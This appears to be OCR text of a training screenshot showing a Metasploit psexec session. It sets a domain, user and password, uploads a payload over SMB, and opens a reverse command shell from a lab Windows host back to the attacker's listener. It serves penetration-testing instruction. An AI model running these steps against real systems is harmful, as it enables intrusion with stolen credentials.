 File Edit View Search Terminal Help
msf exploit(psexec) > set SMBDOMAIN KONESISLABS
SMBDOMAIN => KONESISLABS
msf exploit(psexec) > set SMBUSER loki
SMBUSER => loki
msf exploit(psexec) > set SMBPass Pass@word1
SMBPass => Pass@word1
msf exploit(psexec) > exploit
[*] Started reverse handler on 172.16.1.38:4444
[*] Connecting to the server...
[*] Authenticating to 172.16.1.51:445|KONESISLABS as user 'loki'...
[*] Uploading payload...
[*] Created \JALYvylU.exe...
[+] 172.16.1.51:445 - Service started successfully...
[*] Deleting \JALYvylU.exe...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 172.16.1.51
[*] Command shell session 3 opened (172.16.1.38:4444 -> 172.16.1.51:55492) at 2015-09-26 18:43:13
-0400
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>h
pluralsight